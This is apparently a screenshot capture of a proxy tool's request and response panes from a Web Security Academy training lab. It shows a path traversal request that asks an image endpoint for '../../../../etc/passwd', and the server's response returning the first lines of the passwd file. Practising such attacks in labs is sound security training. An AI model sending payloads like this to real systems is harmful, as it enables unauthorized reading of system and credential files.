 Quick Start Request Response Requester Break
1 2 3 4 5 7 8 9 10 11 12 13 14 15
Request
Method Header: Text Body: Text
Send
GET
https://0af900e703e42291827338d200d60017.web-security-academy.net/image?filename=..
%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
host: 0af900e703e42291827338d200d60017.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0af900e703e42291827338d200d60017.web-security-academy.net/product?productId
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
Find: No matches Time: 546 ms Body Length: 2,316 Total Length: 2,431 bytes